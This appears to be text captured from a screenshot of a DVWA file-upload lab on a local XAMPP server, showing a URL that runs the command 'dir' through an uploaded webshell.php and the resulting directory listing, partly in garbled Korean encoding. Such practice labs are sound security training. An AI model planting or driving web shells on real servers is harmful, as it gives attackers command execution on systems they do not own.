 Vulnerability: File Upload :: Dam
localhost/dvwa/hackable/upload
localhost/dvwa/hackable/uploads/webshell.php?cmd=dir
일시중지됨
C ����̺��� �������� �̸��� �����Ѳ�. ���� �Ϸ� ��ȣ: 9C40-E470 C:₩xampp₩htdocs₩dvwa₩hackable₩uploads ���͸� 2022-07-30
���� 07:05
. 2022-07-26 ���� 08:15
.. 2020-09-01 ���� 10:49 667 dvwa_email.png 2022-07-30 ���� 07:05 75 webshell.php 2022-07-28 ���� 09:21 75 webtool.php 3�� ���� 817
����Ʈ 2�� ���͸� 189,105,946,624 ����Ʈ ����